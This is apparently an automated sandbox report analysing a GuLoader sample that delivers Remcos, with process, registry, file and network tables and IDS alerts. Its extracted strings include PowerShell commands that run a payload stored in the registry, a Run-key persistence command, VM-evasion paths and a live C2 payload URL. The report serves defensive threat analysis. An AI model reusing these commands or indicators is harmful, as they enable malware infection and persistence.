guloader(PID) Process(1576) powershell.exe C2 (1)146.70.113.163/IqCzipqoQBwPWC138.bin Strings (40)%Finnmark% -windowstyle minimized $Tell=(Get-ItemProperty -Path 'HKCU:\Drinking\').Lnudgift;%Finnmark% ($Tell) %Finnmark% -windowstyle minimized $Nedgangstider=(Get-ItemProperty -Path 'HKCU:\Drinking\').Lnudgift;%Finnmark% ($Nedgangstider) Drinking\ Lnudgift c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe c:\windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe Finnmark Environment \Microsoft.NET\Framework\\msbuild.exe ___ psapi.dll Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0 wininet.dll Msi.dll user32 KERNELBASE.DLL advapi32 shell32 windir= SYSTEM\ControlSet001\Enum\ACPI\PNP0C0C TEMP= CONOUT$ CONIN$ mshtml.dll TEMP= ProgramFiles= /c REG ADD HKCU\ /f /v /t REG_EXPAND_SZ /d cmd.exe \system32\ \syswow64\ \windows mail\wab.exe \Windows Photo Viewer\ImagingDevices.exe \windows mail\wabmig.exe Startup key Software\Microsoft\Windows\CurrentVersion\Run C:\Program Files\qga\qga.exe C:\Program Files\Qemu-ga\qemu-ga.exe Publisher | |||||||||||||||
| 1696 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\Downloads\TR8743-6732KJB79400342.tbz" | C:\Program Files\WinRAR\WinRAR.exe | explorer.exe | ||||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 1824 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=angle --use-angle=swiftshader-webgl --mojo-platform-channel-handle=1276 --field-trial-handle=860,i,2635559418738431327,9323426775835602798,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:2 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
| 2032 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --mojo-platform-channel-handle=1512 --field-trial-handle=860,i,2635559418738431327,9323426775835602798,131072 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 109.0.5414.120 Modules
| |||||||||||||||
Total events
17 239
Read events
17 093
Write events
132
Delete events
14
Modification events
| (PID) Process: | (3996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (3996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (3996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (3996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (3996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (3996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (3996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (3996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Chrome |
| Operation: | write | Name: | UsageStatsInSample |
Value: 0 | |||
| (PID) Process: | (3996) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (3996) chrome.exe | Key: | HKEY_CURRENT_USER\Software\Google\Update\ClientState\{8A69D345-D564-463c-AFF1-A69D9E530F96} |
| Operation: | write | Name: | metricsid |
Value: | |||
Executable files
2
Suspicious files
49
Text files
33
Unknown types
16
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF103d49.TMP | — | |
MD5:— | SHA256:— | |||
| 3996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Site Characteristics Database\LOG.old~RF103d68.TMP | text | |
MD5:358570F689377CE6838812643E03734B | SHA256:5B41FCC2E1A843AEAB9437B06E27B798870FF10D86A51B163BF48862BCD32590 | |||
| 3996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Last Version | text | |
MD5:9F941EA08DBDCA2EB3CFA1DBBBA6F5DC | SHA256:127F71DF0D2AD895D4F293E62284D85971AE047CA15F90B87BF6335898B0B655 | |||
| 3996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Variations | binary | |
MD5:961E3604F228B0D10541EBF921500C86 | SHA256:F7B24F2EB3D5EB0550527490395D2F61C3D2FE74BB9CB345197DAD81B58B5FED | |||
| 3996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:456D3EF989973A7C218E338A6CFFAD25 | SHA256:75631D994431F254B94255C50038A3657BFC45D76FCE9D794D514E57CA678872 | |||
| 3996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\LOG.old~RF10447d.TMP | — | |
MD5:— | SHA256:— | |||
| 3996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 3996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Sync Data\LevelDB\LOG.old~RF103da7.TMP | text | |
MD5:ECD3386BCC950E73B86EB128A5F57622 | SHA256:C9A068EAFBC587EDFC89392F64DDD350EEB96C5CF195CDB030BAB8F6DD33833B | |||
| 3996 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Crashpad\settings.dat | binary | |
MD5:9C016064A1F864C8140915D77CF3389A | SHA256:0E7265D4A8C16223538EDD8CD620B8820611C74538E420A88E333BE7F62AC787 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
18
DNS requests
12
Threats
6
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
884 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AJqZYiqGvCtix64S2N84g-M_2020.11.2.164946/EWvH2e-LS80S29cxzuTfRA | unknown | — | — | unknown |
1296 | wab.exe | GET | 200 | 146.70.113.163:80 | http://146.70.113.163/IqCzipqoQBwPWC138.bin | unknown | — | — | unknown |
884 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AJqZYiqGvCtix64S2N84g-M_2020.11.2.164946/EWvH2e-LS80S29cxzuTfRA | unknown | — | — | unknown |
1296 | wab.exe | GET | 200 | 178.237.33.50:80 | http://geoplugin.net/json.gp | unknown | — | — | unknown |
884 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AJqZYiqGvCtix64S2N84g-M_2020.11.2.164946/EWvH2e-LS80S29cxzuTfRA | unknown | — | — | unknown |
884 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AJqZYiqGvCtix64S2N84g-M_2020.11.2.164946/EWvH2e-LS80S29cxzuTfRA | unknown | — | — | unknown |
884 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AJqZYiqGvCtix64S2N84g-M_2020.11.2.164946/EWvH2e-LS80S29cxzuTfRA | unknown | — | — | unknown |
884 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AJqZYiqGvCtix64S2N84g-M_2020.11.2.164946/EWvH2e-LS80S29cxzuTfRA | unknown | — | — | unknown |
884 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AJqZYiqGvCtix64S2N84g-M_2020.11.2.164946/EWvH2e-LS80S29cxzuTfRA | unknown | — | — | unknown |
884 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/AJqZYiqGvCtix64S2N84g-M_2020.11.2.164946/EWvH2e-LS80S29cxzuTfRA | unknown | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | unknown |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
1088 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
1064 | chrome.exe | 142.250.27.84:443 | accounts.google.com | GOOGLE | US | unknown |
3996 | chrome.exe | 239.255.255.250:1900 | — | — | — | unknown |
1064 | chrome.exe | 125.209.234.99:443 | bigfile.mail.naver.com | NAVER Cloud Corp. | KR | unknown |
3996 | chrome.exe | 224.0.0.251:5353 | — | — | — | unknown |
1064 | chrome.exe | 142.250.185.196:443 | www.google.com | GOOGLE | US | whitelisted |
1064 | chrome.exe | 172.217.16.202:443 | www.googleapis.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
bigfile.mail.naver.com |
| unknown |
accounts.google.com |
| shared |
www.google.com |
| whitelisted |
www.googleapis.com |
| whitelisted |
geoplugin.net |
| malicious |
update.googleapis.com |
| unknown |
edgedl.me.gvt1.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1296 | wab.exe | Potentially Bad Traffic | ET HUNTING Generic .bin download from Dotted Quad |
1296 | wab.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS JA3 Hash |
1296 | wab.exe | Malware Command and Control Activity Detected | ET JA3 Hash - Remcos 3.x/4.x TLS Connection |
1296 | wab.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS JA3 Hash |
1296 | wab.exe | Malware Command and Control Activity Detected | ET JA3 Hash - Remcos 3.x/4.x TLS Connection |
1 ETPRO signatures available at the full report